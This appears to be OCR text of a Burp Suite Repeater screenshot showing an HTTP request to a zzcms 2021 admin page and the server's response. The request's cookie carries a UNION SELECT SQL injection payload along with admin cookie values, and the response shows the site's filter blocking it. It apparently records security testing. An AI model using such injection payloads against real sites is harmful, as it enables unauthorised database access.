 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.152.150 ?
Request
Raw Params Headers Hex
GET /zzcms2021/admin/ask.php?do=add HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
askbigclassid=-1+union+select+user(),2,3,4,5,6,7,8,9,10,11
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Oct 2021 10:37:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 179
<!DOCTYPE html><meta http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("参数中含有非法字符 [select] 系统不与处理");history.back();</script>